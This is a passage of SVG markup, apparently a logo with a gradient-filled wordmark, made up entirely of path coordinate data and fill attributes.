25.094 9.41903 24.8241 9.38121 24.8241C9.34348 24.8241 9.21913 24.9112 9.1051 25.0176C8.81838 25.2851 8.84047 25.6994 9.17979 26.4175C9.48329 27.0597 9.47798 27.0733 8.90691 27.1218L8.58446 27.1492L8.94587 27.4996C9.42547 27.9645 10.3948 28.4322 11.0104 28.4959C11.4763 28.544 11.533 28.5258 11.9175 28.2041C12.1432 28.0153 12.3578 27.8609 12.3945 27.8609C12.4313 27.8609 12.9327 28.4063 13.5088 29.0728L14.5562 30.2848L14.4954 30.7573C14.4508 31.1028 14.1719 31.7211 13.4579 33.0568C12.9208 34.0615 12.4693 34.8836 12.4546 34.8836C12.4398 34.8836 12.2747 34.8195 12.0875 34.7412C11.1801 34.3616 10.4505 34.808 10.1258 35.9413L10.0415 36.236L10.3937 36.1721C10.9895 36.064 11.8359 35.9931 11.8359 36.0512C11.8359 36.0816 11.7565 36.2477 11.6594 36.4203C11.5625 36.5929 11.3252 37.0234 11.1322 37.377L10.7815 38.0198L10.5268 37.8207C9.90337 37.3334 8.32826 35.8111 7.59027 34.9829C6.08539 33.2938 4.4426 30.9187 4.44298 30.4325C4.44327 29.9396 5.73479 27.6757 6.91769 26.0943C7.7116 25.033 8.90189 23.7431 8.99203 23.8465C9.02861 23.8883 9.64073 24.5964 10.3525 25.42ZM22.8373 26.3054C23.4104 26.4754 24.0444 26.819 24.2936 27.0947C24.4757 27.2962 24.415 27.4945 24.0778 27.8001C23.8898 27.9705 23.8769 27.9676 23.5134 27.6751C22.4959 26.8563 21.3215 27.0442 20.8825 28.096C20.6893 28.5591 20.7103 29.1816 20.9307 29.5162C21.1156 29.7972 21.7354 30.232 21.9522 30.233C22.0663 30.2335 22.4517 29.5778 22.4517 29.3832C22.4517 29.3289 22.3959 29.2845 22.3276 29.2845C22.2594 29.2845 22.1228 29.2253 22.024 29.153C21.8496 29.0253 21.8493 29.0105 22.0153 28.6421L22.1862 28.2627L22.9461 28.6049C23.364 28.7931 23.7238 28.9934 23.7455 29.05C23.7672 29.1067 23.5472 29.6482 23.2566 30.2533L22.7282 31.3536L22.1562 31.22C20.7961 30.9023 19.8177 30.1168 19.6068 29.1732C19.5071 28.7272 19.5136 28.5731 19.6521 28.0963C20.1059 26.5331 21.3143 25.8537 22.8373 26.3054ZM3.6904 30.1294C3.75798 30.4229 3.75466 30.702 3.67912 31.066C3.58396 31.525 3.55543 31.5683 3.43069 31.4435C3.28055 31.2931 2.98417 29.7112 2.88398 28.5252L2.82379 27.8135L3.20899 28.7625C3.42084 29.2845 3.63742 29.8996 3.6904 30.1294ZM49.6033 30.1623C50.06 31.3237 50.4506 32.3165 50.4713 32.3687C50.4921 32.4209 50.2665 32.5588 49.9701 32.6751L49.4313 32.8865L48.5286 32.1531C48.0321 31.7498 47.3707 31.1848 47.0586 30.8978C46.7467 30.6107 46.521 30.4549 46.5571 30.5515C46.5934 30.6481 46.8547 31.31 47.138 32.0224C47.4213 32.7349 47.6662 33.3738 47.6823 33.4424C47.7127 33.5726 46.8422 33.9668 46.7727 33.8543C46.6655 33.6804 45.105 29.6289 45.105 29.5245C45.105 29.4574 45.3605 29.3068 45.6729 29.1898L46.2409 28.9772L46.9288 29.5322C47.3072 29.8375 47.9206 30.352 48.2921 30.6754L48.9674 31.2636L48.3717 29.8092L47.776 28.3547L48.1229 28.212C48.3137 28.1334 48.538 28.0651 48.6214 28.06C48.7335 28.0531 48.9901 28.6025 49.6033 30.1623ZM28.3887 28.4264C28.6384 28.5369 28.9165 28.6943 29.0067 28.7761C29.1615 28.9163 29.1571 28.9455 28.9296 29.2899L28.6883 29.6549L28.1925 29.3748C27.6671 29.0778 27.3019 29.0215 27.115 29.2085C26.8722 29.4517 26.9966 29.7361 27.5592 30.2241C28.2197 30.7971 28.4648 31.247 28.3959 31.7606C28.2948 32.5161 27.7083 32.9856 26.8658 32.9856C26.3329 32.9856 25.4567 32.6638 25.0921 32.3343L24.8152 32.084L25.063 31.7217C25.2994 31.3761 25.3201 31.3663 25.5162 31.508C26.2319 32.0253 26.8536 32.1709 27.1367 31.8875C27.3885 31.6354 27.3097 31.4684 26.6316 30.8156C25.7969 30.0122 25.6525 29.6232 25.9439 28.9638C26.3007 28.1561 27.2883 27.939 28.3887 28.4264ZM14.4984 29.0947C14.5637 29.0947 14.6951 29.024 14.7904 28.9376C14.9529 28.7904 14.9638 28.7925 14.9638 28.9709C14.9638 29.2141 14.775 29.761 14.6938 29.7526C14.6598 29.7491 14.3765 29.4395 14.0641 29.0646L13.4962 28.3829L13.9379 28.7388C14.1809 28.9346 14.433 29.0947 14.4984 29.0947ZM31.8196 29.3888L32.7043 29.5963L32.6403 29.9386C32.5325 30.5147 32.5328 30.5146 31.5746 30.2829L30.6979 30.071L30.5967 30.4469C30.5411 30.6536 30.5158 30.8753 30.5403 30.9395C30.565 31.0037 30.9351 31.132 31.3629 31.2245L32.1406 31.3927L32.0792 31.7767C32.0455 31.988 31.9991 32.1913 31.9761 32.2285C31.9532 32.2658 31.6029 32.2168 31.1977 32.1197C30.7925 32.0226 30.4118 31.9428 30.3519 31.9424C30.2414 31.9417 29.9738 32.8617 30.0596 32.9475C30.0852 32.9731 30.4632 33.0784 30.8996 33.1814C32.0052 33.4422 31.9283 33.3853 31.8126 33.8571C31.7573 34.0824 31.7033 34.2784 31.6925 34.2926C31.6737 34.3177 28.7792 33.6468 28.7308 33.6061C28.7091 33.588 29.7084 29.2979 29.7966 29.0307C29.8242 28.9468 29.9694 28.9516 30.384 29.0502C30.687 29.1224 31.333 29.2747 31.8196 29.3888ZM28.2375 29.9049C28.4667 30.1127 28.863 30.0768 29.0337 29.8327C29.223 29.5622 29.2185 29.7083 29.0097 30.6059L28.8459 31.3105L28.6635 30.9055C28.5611 30.6781 28.2295 30.2729 27.907 29.9811L27.333 29.4616L27.7087 29.6139C27.9153 29.6977 28.1533 29.8286 28.2375 29.9049ZM44.1097 29.9389C44.9436 30.3254 45.4231 31.1895 45.4314 32.3213C45.4379 33.2039 45.1725 33.8157 44.6038 34.2281C43.815 34.8003 42.577 34.8588 41.8704 34.3573C41.0397 33.7677 40.6288 32.4178 40.9407 31.3026C41.0919 30.7619 41.7618 30.0421 42.2615 29.8837C42.7958 29.7141 43.6819 29.7405 44.1097 29.9389ZM35.4607 30.0087C35.604 30.0363 35.7216 30.0874 35.7219 30.1223C35.7221 30.1574 35.9135 31.2506 36.1472 32.5519C36.3808 33.8531 36.5531 34.9365 36.5302 34.9595C36.5072 34.9826 36.2415 34.9642 35.9396 34.9187L35.3908 34.8361L35.2844 34.2399C35.2259 33.9119 35.1597 33.6253 35.1374 33.6029C35.1151 33.5805 34.808 33.5499 34.4551 33.5349L33.8135 33.5075L33.5894 34.0295L33.3654 34.5514L32.8135 34.5182C32.5101 34.5 32.2505 34.4745 32.2367 34.4615C32.2229 34.4486 32.6708 33.4048 33.2319 32.1419L34.2522 29.8459L34.7262 29.9024C34.9868 29.9334 35.3174 29.9813 35.4607 30.0087ZM40.1839 30.2981C40.2553 30.3695 40.2533 30.5165 40.1771 30.7995C40.0846 31.1437 40.0403 31.1927 39.8622 31.1483C38.999 30.9331 38.4513 31.0372 38.3949 31.4273C38.3585 31.6789 38.5834 31.8621 39.2552 32.1285C39.9292 32.3958 40.3169 32.7457 40.4422 33.1999C40.7959 34.4826 39.4158 35.3862 37.7458 34.9652C37.2417 34.8381 37.1904 34.7484 37.3285 34.2349L37.4318 33.8512L37.7583 33.9877C38.165 34.1579 38.9468 34.1653 39.171 34.0011C39.4506 33.7964 39.3365 33.3622 38.9564 33.1834C37.9332 32.7019 37.6451 32.5189 37.4434 32.2217C37.0002 31.569 37.3286 30.6454 38.1384 30.2674C38.4706 30.1124 40.0216 30.1356 40.1839 30.2981ZM42.6497 30.7331C41.8556 31.1418 41.7515 32.6005 42.459 33.4072C42.8061 33.803 43.1704 33.8981 43.6197 33.7101C44.0657 33.5237 44.2519 33.1386 44.2519 32.4034C44.2519 31.164 43.4457 30.3235 42.6497 30.7331ZM34.4755 31.7177C34.1359 32.5488 34.1343 32.5592 34.3343 32.6202C34.4456 32.6542 34.6539 32.6862 34.7972 32.6914C35.1001 32.7024 35.1054 32.6586 34.9312 31.5754L34.8189 30.8768L34.4755 31.7177ZM43.4794 31.3096C43.9614 31.8233 44.0032 32.9899 43.5505 33.2926C43.4932 33.3309 43.332 33.3629 43.1925 33.3638C42.5299 33.3676 42.1403 31.8335 42.6482 31.2207C42.8186 31.0152 43.2461 31.0609 43.4794 31.3096ZM6.63305 34.235C7.9967 35.8573 9.24017 37.254 9.39609 37.3389C9.84252 37.582 10.2193 37.9195 10.3702 38.2117C10.5007 38.4645 10.5666 39.1541 10.4601 39.1541C10.4332 39.1541 9.91076 38.902 9.29903 38.5938L8.18675 38.0335L6.46434 36.2689C4.52412 34.2811 4.44535 34.1526 4.63065 33.2785C4.79766 32.4905 4.64449 32.162 3.89314 31.6969C3.8776 31.6872 3.89286 31.5679 3.92698 31.4316C3.9611 31.2953 4.02612 31.2067 4.07134 31.2347C4.11664 31.2627 5.2694 32.6129 6.63305 34.235ZM16.4113 32.4617C16.4991 33.9357 16.905 34.4171 18.376 34.7917C19.0531 34.9642 19.3253 34.9866 20.0821 34.9321C21.7589 34.8114 21.8187 34.8157 22.2318 35.0895C22.7159 35.4103 23.4943 36.4371 23.4943 36.755C23.4943 36.9274 23.2852 37.2037 22.7475 37.7421C21.8628 38.628 21.7193 38.6587 20.8822 38.1425C19.8354 37.497 19.6774 37.4312 19.2891 37.4798C18.9992 37.5161 18.8298 37.6263 18.4778 38.0077C18.2331 38.2729 18.0021 38.4898 17.9645 38.4898C17.9271 38.4898 17.6465 38.3846 17.3411 38.2559C16.4257 37.8701 15.4429 37.6344 14.4899 37.5721C13.9946 37.5398 13.4957 37.4786 13.3811 37.4364C13.0478 37.3133 12.8837 36.9609 12.7822 36.1498L12.6873 35.3919L13.6596 33.5803C14.1945 32.584 14.6533 31.7897 14.6792 31.8155C14.7052 31.8412 14.8122 32.1649 14.917 32.5349C15.0219 32.9049 15.1612 33.2255 15.2266 33.2473C15.4234 33.313 15.6273 32.6581 15.6273 31.9606C15.6273 31.6022 15.6522 31.2841 15.6826 31.2536C15.713 31.2232 15.8774 31.2806 16.0478 31.3814C16.3558 31.5632 16.3581 31.5705 16.4113 32.4617ZM42.8154 31.604C42.5728 32.1372 43.0168 33.2637 43.3578 32.9803C43.536 32.8322 43.5343 32.1058 43.355 31.7587C43.1615 31.3841 42.9439 31.3218 42.8154 31.604ZM39.7704 31.5825C40.021 31.6732 40.1287 31.673 40.2748 31.5817C40.4329 31.4828 40.4604 31.4904 40.4592 31.6325C40.4586 31.7243 40.4334 31.8911 40.4033 32.0033L40.3487 32.2072L39.8596 31.9545C39.5906 31.8155 39.2426 31.6536 39.0862 31.5945L38.8019 31.4874L39.1269 31.4772C39.3056 31.4717 39.5953 31.5191 39.7704 31.5825ZM12.4994 36.9241C12.4994 36.991 12.415 37.2317 12.3119 37.4593C12.0162 38.1117 12.0566 38.3322 12.5468 38.7424C13.0014 39.1229 13.0697 39.2866 12.815 39.3844C12.5675 39.4795 11.3624 38.6393 11.3606 38.3704C11.3598 38.2534 11.5389 37.7577 11.7585 37.2689C12.1575 36.3808 12.1579 36.3804 12.3286 36.5914C12.4225 36.7076 12.4994 36.8573 12.4994 36.9241ZM11.9307 39.6559C11.9307 39.7601 11.3985 39.6486 11.054 39.4724C10.7972 39.341 10.738 39.241 10.8506 39.1284C10.9242 39.0547 11.9307 39.5462 11.9307 39.6559ZM17.2137 39.2049C17.4833 39.3176 18.2024 39.798 18.6528 40.1661C18.6747 40.1841 18.6064 40.2947 18.501 40.4119C18.142 40.8114 18.1592 40.852 18.6282 40.7107C19.22 40.5323 19.229 40.5346 19.229 40.8686C19.229 41.2775 19.0907 41.4902 18.7462 41.6104C18.3906 41.7346 18.341 41.7105 18.1873 41.3388C18.1221 41.1812 18.0294 41.0521 17.9813 41.0521C17.9333 41.0521 17.6887 41.2443 17.4379 41.4792C17.1871 41.7141 16.9011 41.906 16.8022 41.9059C16.4952 41.9053 15.9895 41.5418 16.0405 41.3585C16.0656 41.2683 16.1132 40.8528 16.1464 40.4353C16.2499 39.129 16.2724 39.0592 16.5887 39.0592C16.741 39.0592 17.0222 39.1248 17.2137 39.2049ZM41.7311 44.1002C41.4107 44.4573 39.4939 45.8479 38.4701 46.4661C37.128 47.2767 35.5586 47.9914 34.0153 48.495C32.7892 48.8951 30.9822 49.3401 30.9822 49.2419C30.9822 49.2161 31.2257 48.7477 31.5234 48.201C32.0531 47.2281 32.0707 47.2081 32.3528 47.2608C33.3254 47.4424 34.3987 47.5617 34.7207 47.5241L35.0943 47.4803L34.6793 47.2684C34.2818 47.0654 34.2731 47.0517 34.4703 46.9461C34.5836 46.8854 35.643 46.5994 36.8246 46.3107C38.0061 46.022 39.1707 45.6854 39.4123 45.5627C39.6539 45.4402 40.1912 45.066 40.6063 44.7312C41.3786 44.1084 41.6747 43.9071 41.8259 43.902C41.8731 43.9005 41.8305 43.9897 41.7311 44.1002ZM31.5374 47.5983C31.4832 47.7537 31.2402 48.2128 30.9974 48.6185C30.6609 49.1803 30.4993 49.3637 30.3187 49.3887L30.0818 49.4215L30.2844 49.1989C30.3958 49.0764 30.636 48.6503 30.8181 48.2519C31.1082 47.6173 31.3408 47.3285 31.5697 47.3184C31.6061 47.3169 31.5916 47.4427 31.5374 47.5983ZM18.4904 47.8536L19.6 47.9107L19.457 48.2537C19.3783 48.4423 19.2803 48.6304 19.2393 48.6717C19.1982 48.7129 18.7633 48.6003 18.2727 48.4215C17.1462 48.0108 16.8594 47.8774 16.8594 47.7638C16.8594 47.7131 16.9745 47.7003 17.1201 47.7347C17.2634 47.7686 17.8801 47.8221 18.4904 47.8536ZM24.3664 48.0602C24.6242 48.1492 24.844 48.3526 25.1958 48.8277C25.459 49.1832 25.6743 49.5176 25.6743 49.5709C25.6743 49.8422 24.6805 49.8522 22.9564 49.5981C21.8762 49.4391 19.8248 48.9875 19.7241 48.8868C19.7055 48.8681 19.795 48.6458 19.9231 48.3926L20.156 47.9324L22.0858 47.9357C23.3968 47.9379 24.1281 47.9779 24.3664 48.0602Z" fill="url(#paint0_linear_232_104)"/>
<path d="M57 30.9597L62.6986 1.56979H80.2841L79.2156 6.93322H68.0856L66.7054 13.8228H77.1677L76.0992 19.0991H65.6815L63.4109 30.9597H57Z" fill="black"/>
<path d="M57 30.9597L62.6986 1.56979H80.2841L79.2156 6.93322H68.0856L66.7054 13.8228H77.1677L76.0992 19.0991H65.6815L63.4109 30.9597H57Z" fill="url(#paint1_linear_232_104)"/>
<path d="M80.777 30.9597H74.366L78.5064 9.63674H84.9173L80.777 30.9597ZM82.5578 6.97682H82.5133C81.6228 6.97682 80.8808 6.70066 80.2872 6.14833C79.7233 5.56692 79.4414 4.82564 79.4414 3.92446C79.4414 2.87794 79.7975 2.02037 80.5098 1.35176C81.2518 0.683148 82.1274 0.348842 83.1365 0.348842C84.0863 0.348842 84.858 0.639543 85.4516 1.22094C86.0452 1.77328 86.342 2.51456 86.342 3.44481C86.342 4.5204 85.971 5.37797 85.229 6.01751C84.5167 6.65705 83.6263 6.97682 82.5578 6.97682Z" fill="black"/>
<path d="M80.777 30.9597H74.366L78.5064 9.63674H84.9173L80.777 30.9597ZM82.5578 6.97682H82.5133C81.6228 6.97682 80.8808 6.70066 80.2872 6.14833C79.7233 5.56692 79.4414 4.82564 79.4414 3.92446C79.4414 2.87794 79.7975 2.02037 80.5098 1.35176C81.2518 0.683148 82.1274 0.348842 83.1365 0.348842C84.0863 0.348842 84.858 0.639543 85.4516 1.22094C86.0452 1.77328 86.342 2.51456 86.342 3.44481C86.342 4.5204 85.971 5.37797 85.229 6.01751C84.5167 6.65705 83.6263 6.97682 82.5578 6.97682Z" fill="url(#paint2_linear_232_104)"/>
<path d="M80.9839 29.7387L82.5421 25.3346C84.5604 26.323 86.4599 26.8172 88.2407 26.8172C89.1014 26.8172 89.7692 26.6427 90.2441 26.2939C90.719 25.916 90.9565 25.4509 90.9565 24.8985C90.9565 24.3753 90.7487 23.9102 90.3332 23.5032C89.9473 23.0671 89.2498 22.6165 88.2407 22.1514C85.1837 20.6398 83.6551 18.7648 83.6551 16.5264C83.6551 14.317 84.5455 12.5437 86.3263 11.2065C88.1072 9.84023 90.4074 9.15708 93.227 9.15708C95.6311 9.15708 97.4861 9.52046 98.792 10.2472L97.2783 14.6949C95.8834 14.0845 94.429 13.7792 92.9153 13.7792C92.0546 13.7792 91.372 13.9536 90.8674 14.3025C90.3629 14.6223 90.1106 15.0728 90.1106 15.6542C90.1106 16.4391 90.9861 17.2531 92.7373 18.0961C96.0021 19.695 97.6345 21.6282 97.6345 23.8956C97.6345 26.2794 96.6996 28.1399 94.8297 29.4771C92.9895 30.7852 90.5855 31.4248 87.6174 31.3957C84.6791 31.3376 82.4679 30.7852 80.9839 29.7387Z" fill="black"/>
<path d="M80.9839 29.7387L82.5421 25.3346C84.5604 26.323 86.4599 26.8172 88.2407 26.8172C89.1014 26.8172 89.7692 26.6427 90.2441 26.2939C90.719 25.916 90.9565 25.4509 90.9565 24.8985C90.9565 24.3753 90.7487 23.9102 90.3332 23.5032C89.9473 23.0671 89.2498 22.6165 88.2407 22.1514C85.1837 20.6398 83.6551 18.7648 83.6551 16.5264C83.6551 14.317 84.5455 12.5437 86.3263 11.2065C88.1072 9.84023 90.4074 9.15708 93.227 9.15708C95.6311 9.15708 97.4861 9.52046 98.792 10.2472L97.2783 14.6949C95.8834 14.0845 94.429 13.7792 92.9153 13.7792C92.0546 13.7792 91.372 13.9536 90.8674 14.3025C90.3629 14.6223 90.1106 15.0728 90.1106 15.6542C90.1106 16.4391 90.9861 17.2531 92.7373 18.0961C96.0021 19.695 97.6345 21.6282 97.6345 23.8956C97.6345 26.2794 96.6996 28.1399 94.8297 29.4771C92.9895 30.7852 90.5855 31.4248 87.6174 31.3957C84.6791 31.3376 82.4679 30.7852 80.9839 29.7387Z" fill="url(#paint3_linear_232_104)"/>
<path d="M102.221 30.9597H95.8099L101.82 0H108.231L105.782 12.3839H105.871C107.86 10.2327 110.175 9.15708 112.817 9.15708C114.508 9.15708 115.844 9.66581 116.823 10.6833C117.803 11.6716 118.293 13.0815 118.293 14.913C118.293 16.0176 118.159 17.2967 117.892 18.7502L115.532 30.9597H109.121L111.392 19.2735C111.57 18.4304 111.659 17.5583 111.659 16.6572C111.659 15.0292 110.932 14.2153 109.478 14.2153C108.32 14.2153 107.237 14.8548 106.228 16.1339C105.218 17.413 104.521 19.0991 104.135 21.1921L102.221 30.9597Z" fill="black"/>
<path d="M102.221 30.9597H95.8099L101.82 0H108.231L105.782 12.3839H105.871C107.86 10.2327 110.175 9.15708 112.817 9.15708C114.508 9.15708 115.844 9.66581 116.823 10.6833C117.803 11.6716 118.293 13.0815 118.293 14.913C118.293 16.0176 118.159 17.2967 117.892 18.7502L115.532 30.9597H109.121L111.392 19.2735C111.57 18.4304 111.659 17.5583 111.659 16.6572C111.659 15.0292 110.932 14.2153 109.478 14.2153C108.32 14.2153 107.237 14.8548 106.228 16.1339C105.218 17.413 104.521 19.0991 104.135 21.1921L102.221 30.9597Z" fill="url(#paint4_linear_232_104)"/>
<path d="M122.81 30.9597H116.399L120.54 9.63674H126.951L122.81 30.9597ZM124.591 6.97682H124.547C123.656 6.97682 122.914 6.70066 122.321 6.14833C121.757 5.56692 121.475 4.82564 121.475 3.92446C121.475 2.87794 121.831 2.02037 122.543 1.35176C123.285 0.683148 124.161 0.348842 125.17 0.348842C126.12 0.348842 126.891 0.639543 127.485 1.22094C128.079 1.77328 128.375 2.51456 128.375 3.44481C128.375 4.5204 128.004 5.37797 127.262 6.01751C126.55 6.65705 125.66 6.97682 124.591 6.97682Z" fill="black"/>
<path d="M122.81 30.9597H116.399L120.54 9.63674H126.951L122.81 30.9597ZM124.591 6.97682H124.547C123.656 6.97682 122.914 6.70066 122.321 6.14833C121.757 5.56692 121.475 4.82564 121.475 3.92446C121.475 2.87794 121.831 2.02037 122.543 1.35176C123.285 0.683148 124.161 0.348842 125.17 0.348842C126.12 0.348842 126.891 0.639543 127.485 1.22094C128.079 1.77328 128.375 2.51456 128.375 3.44481C128.375 4.5204 128.004 5.37797 127.262 6.01751C126.55 6.65705 125.66 6.97682 124.591 6.97682Z" fill="url(#paint5_linear_232_104)"/>
<path d="M130.185 30.9597H123.774L126.534 16.57C126.98 14.3606 127.365 12.0496 127.692 9.63674H133.346L132.945 13.1688H133.034C135.023 10.4943 137.561 9.15708 140.647 9.15708C142.428 9.15708 143.808 9.66581 144.788 10.6833C145.767 11.7007 146.257 13.1397 146.257 15.0002C146.257 15.9886 146.138 17.1804 145.901 18.5758L143.497 30.9597H137.086L139.356 19.1427C139.505 18.3287 139.579 17.5438 139.579 16.788C139.579 15.0728 138.852 14.2153 137.397 14.2153C136.299 14.2153 135.231 14.8694 134.192 16.1775C133.153 17.4566 132.411 19.2299 131.966 21.4973L130.185 30.9597Z" fill="black"/>
<path d="M130.185 30.9597H123.774L126.534 16.57C126.98 14.3606 127.365 12.0496 127.692 9.63674H133.346L132.945 13.1688H133.034C135.023 10.4943 137.561 9.15708 140.647 9.15708C142.428 9.15708 143.808 9.66581 144.788 10.6833C145.767 11.7007 146.257 13.1397 146.257 15.0002C146.257 15.9886 146.138 17.1804 145.901 18.5758L143.497 30.9597H137.086L139.356 19.1427C139.505 18.3287 139.579 17.5438 139.579 16.788C139.579 15.0728 138.852 14.2153 137.397 14.2153C136.299 14.2153 135.231 14.8694 134.192 16.1775C133.153 17.4566 132.411 19.2299 131.966 21.4973L130.185 30.9597Z" fill="url(#paint6_linear_232_104)"/>
<path d="M144.319 38.7214L145.833 33.9248C147.198 34.7097 149.098 35.1021 151.532 35.1021C155.034 35.1021 157.2 33.2126 158.031 29.4335L158.388 27.6021H158.299C156.666 29.7242 154.589 30.7852 152.066 30.7852C149.958 30.7852 148.267 30.0585 146.99 28.605C145.744 27.1224 145.106 25.3055 145.076 23.1543C145.076 21.3811 145.388 19.6659 146.011 18.0089C146.664 16.3519 147.584 14.8694 148.771 13.5612C149.988 12.224 151.532 11.1629 153.401 10.378C155.301 9.56406 157.393 9.15708 159.679 9.15708C162.558 9.15708 165.244 9.65127 167.737 10.6397L164.442 28.2125C163.552 32.8056 162.023 35.9597 159.857 37.6749C157.809 39.2737 155.004 40.0731 151.442 40.0731C148.326 40.0731 145.952 39.6225 144.319 38.7214ZM159.679 20.0584L160.792 14.3461C160.198 14.0845 159.426 13.9536 158.477 13.9536C156.607 13.9536 155.034 14.8112 153.758 16.5264C152.481 18.2124 151.843 20.102 151.843 22.195C151.843 23.3288 152.095 24.2445 152.6 24.9421C153.105 25.6108 153.832 25.9451 154.781 25.9451C155.85 25.9451 156.844 25.4073 157.764 24.3317C158.684 23.227 159.323 21.8026 159.679 20.0584Z" fill="black"/>
<path d="M144.319 38.7214L145.833 33.9248C147.198 34.7097 149.098 35.1021 151.532 35.1021C155.034 35.1021 157.2 33.2126 158.031 29.4335L158.388 27.6021H158.299C156.666 29.7242 154.589 30.7852 152.066 30.7852C149.958 30.7852 148.267 30.0585 146.99 28.605C145.744 27.1224 145.106 25.3055 145.076 23.1543C145.076 21.3811 145.388 19.6659 146.011 18.0089C146.664 16.3519 147.584 14.8694 148.771 13.5612C149.988 12.224 151.532 11.1629 153.401 10.378C155.301 9.56406 157.393 9.15708 159.679 9.15708C162.558 9.15708 165.244 9.65127 167.737 10.6397L164.442 28.2125C163.552 32.8056 162.023 35.9597 159.857 37.6749C157.809 39.2737 155.004 40.0731 151.442 40.0731C148.326 40.0731 145.952 39.6225 144.319 38.7214ZM159.679 20.0584L160.792 14.3461C160.198 14.0845 159.426 13.9536 158.477 13.9536C156.607 13.9536 155.034 14.8112 153.758 16.5264C152.481 18.2124 151.843 20.102 151.843 22.195C151.843 23.3288 152.095 24.2445 152.6 24.9421C153.105 25.6108 153.832 25.9451 154.781 25.9451C155.85 25.9451 156.844 25.4073 157.764 24.3317C158.684 23.227 159.323 21.8026 159.679 20.0584Z" fill="url(#paint7_linear_232_104)"/>
<path d="M167.969 29.3027L170.106 24.1573C172.273 25.3782 174.632 25.9887 177.185 25.9887C178.491 25.9887 179.604 25.698 180.524 25.1166C181.444 24.5061 181.904 23.6631 181.904 22.5875C181.904 21.7735 181.592 21.0613 180.969 20.4508C180.346 19.8403 179.307 19.1572 177.852 18.4014C173.727 16.2502 171.664 13.6775 171.664 10.6833C171.664 7.80532 172.792 5.49425 175.048 3.75004C177.303 2.00584 180.108 1.13373 183.462 1.13373C186.252 1.13373 188.597 1.61339 190.496 2.5727L188.493 7.80532C186.86 6.93322 185.005 6.5117 182.928 6.54077C181.503 6.54077 180.39 6.84601 179.589 7.45648C178.787 8.03788 178.387 8.7501 178.387 9.59313C178.387 10.0001 178.476 10.378 178.654 10.7269C178.862 11.0757 179.188 11.4391 179.633 11.817C180.108 12.1658 180.553 12.4711 180.969 12.7327C181.384 12.9653 181.978 13.2996 182.75 13.7356C186.697 15.7705 188.671 18.3578 188.671 21.4973C188.671 24.6369 187.513 27.0788 185.198 28.823C182.913 30.5381 180.019 31.3957 176.517 31.3957C172.688 31.3666 169.839 30.669 167.969 29.3027Z" fill="black"/>
<path d="M167.969 29.3027L170.106 24.1573C172.273 25.3782 174.632 25.9887 177.185 25.9887C178.491 25.9887 179.604 25.698 180.524 25.1166C181.444 24.5061 181.904 23.6631 181.904 22.5875C181.904 21.7735 181.592 21.0613 180.969 20.4508C180.346 19.8403 179.307 19.1572 177.852 18.4014C173.727 16.2502 171.664 13.6775 171.664 10.6833C171.664 7.80532 172.792 5.49425 175.048 3.75004C177.303 2.00584 180.108 1.13373 183.462 1.13373C186.252 1.13373 188.597 1.61339 190.496 2.5727L188.493 7.80532C186.86 6.93322 185.005 6.5117 182.928 6.54077C181.503 6.54077 180.39 6.84601 179.589 7.45648C178.787 8.03788 178.387 8.7501 178.387 9.59313C178.387 10.0001 178.476 10.378 178.654 10.7269C178.862 11.0757 179.188 11.4391 179.633 11.817C180.108 12.1658 180.553 12.4711 180.969 12.7327C181.384 12.9653 181.978 13.2996 182.75 13.7356C186.697 15.7705 188.671 18.3578 188.671 21.4973C188.671 24.6369 187.513 27.0788 185.198 28.823C182.913 30.5381 180.019 31.3957 176.517 31.3957C172.688 31.3666 169.839 30.669 167.969 29.3027Z" fill="url(#paint8_linear_232_104)"/>
<path d="M204.814 25.1602L205.259 29.6951C202.974 30.8288 200.273 31.3957 197.156 31.3957C194.099 31.3957 191.755 30.6108 190.122 29.041C188.52 27.4422 187.718 25.2328 187.718 22.413C187.718 20.2037 188.208 18.1107 189.187 16.1339C190.196 14.1281 191.68 12.4711 193.639 11.1629C195.628 9.8257 197.884 9.15708 200.406 9.15708C202.632 9.15708 204.443 9.73848 205.838 10.9013C207.263 12.0641 207.975 13.6193 207.975 15.567C207.975 20.5671 203.271 22.9508 193.862 22.7183C193.862 23.5613 194.085 24.2881 194.53 24.8985C195.39 25.9741 196.785 26.5119 198.715 26.5119C200.881 26.5119 202.914 26.0613 204.814 25.1602ZM201.965 15.567V15.5234C201.965 15.0002 201.742 14.5787 201.297 14.2589C200.881 13.91 200.317 13.7356 199.605 13.7356C198.24 13.7356 197.112 14.1862 196.222 15.0874C195.331 15.9886 194.752 17.006 194.485 18.1397C197.067 18.1688 198.952 17.9944 200.139 17.6165C201.356 17.2095 201.965 16.5264 201.965 15.567Z" fill="black"/>
<path d="M204.814 25.1602L205.259 29.6951C202.974 30.8288 200.273 31.3957 197.156 31.3957C194.099 31.3957 191.755 30.6108 190.122 29.041C188.52 27.4422 187.718 25.2328 187.718 22.413C187.718 20.2037 188.208 18.1107 189.187 16.1339C190.196 14.1281 191.68 12.4711 193.639 11.1629C195.628 9.8257 197.884 9.15708 200.406 9.15708C202.632 9.15708 204.443 9.73848 205.838 10.9013C207.263 12.0641 207.975 13.6193 207.975 15.567C207.975 20.5671 203.271 22.9508 193.862 22.7183C193.862 23.5613 194.085 24.2881 194.53 24.8985C195.39 25.9741 196.785 26.5119 198.715 26.5119C200.881 26.5119 202.914 26.0613 204.814 25.1602ZM201.965 15.567V15.5234C201.965 15.0002 201.742 14.5787 201.297 14.2589C200.881 13.91 200.317 13.7356 199.605 13.7356C198.24 13.7356 197.112 14.1862 196.222 15.0874C195.331 15.9886 194.752 17.006 194.485 18.1397C197.067 18.1688 198.952 17.9944 200.139 17.6165C201.356 17.2095 201.965 16.5264 201.965 15.567Z" fill="url(#paint9_linear_232_104)"/>
<path d="M225.025 30.9597H219.148C219.178 30.4655 219.223 29.7242 219.282 28.7358C219.341 27.7183 219.386 27.0497 219.416 26.73H219.327C217.546 29.8695 215.112 31.4393 212.025 31.4393C210.066 31.4393 208.478 30.7562 207.262 29.3899C206.045 28.0236 205.436 26.2358 205.436 24.0264C205.436 22.166 205.748 20.3781 206.371 18.663C207.024 16.9188 207.959 15.3345 209.176 13.91C210.422 12.4856 212.07 11.3373 214.118 10.4652C216.166 9.59313 218.466 9.15708 221.018 9.15708C223.541 9.15708 225.93 9.50592 228.186 10.2036L225.916 21.3665C225.233 24.9131 224.936 28.1108 225.025 30.9597ZM219.994 19.0118L221.018 14.0845C220.365 13.9682 219.772 13.91 219.237 13.91C217.279 13.91 215.602 14.8694 214.207 16.788C212.812 18.7066 212.114 20.727 212.114 22.8491C212.114 23.9247 212.337 24.7823 212.782 25.4218C213.227 26.0613 213.88 26.3811 214.741 26.3811C215.809 26.3811 216.833 25.7706 217.813 24.5497C218.822 23.2997 219.549 21.4537 219.994 19.0118Z" fill="black"/>
